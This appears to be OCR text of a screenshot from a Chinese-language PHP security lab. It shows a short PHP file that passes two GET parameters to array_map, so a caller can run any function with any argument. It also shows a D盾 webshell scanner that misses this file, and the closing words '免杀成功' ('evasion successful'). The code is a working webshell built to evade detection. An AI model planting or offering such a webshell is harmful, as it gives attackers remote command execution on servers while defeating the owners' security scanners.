 WWW [D:\phpstudy2016\An\WWW] - ...\Test\Test.php - PhpStorm
文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H)
WWW 〉 Test 〉 Test.php
Unnamed
P...
Test.php ×
1: Project
WWW D:\phpstudy2016\An
DVWA-master
phpMyAdmin
pikachu-master
sqli-labs-master
Test
index.php
php.txt
Test.php
upload-labs-master
1.php
phpinfo.php
test.php
Scratches and Consoles
外部库
2: Favorites
1
2 <?php
3
4 function test($a,$b){
5 $arr = array(1,2,3,4,$b);
6 array_map($a,$arr);
7 // array_map():返回数组，是为array每个元素应用 callbac
8 }
9
10 test($_GET['data'],$_GET['cmd']);
11
12 ?>
D盾 v2.1.6.1 [测试版] http://www.d99net.net
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:3 发现可疑文件:1 用时:0.00秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
d:\phpstudy2016\an\www\test\php.txt 1 phpinfo 19 2021-09-08 23:5...
免杀成功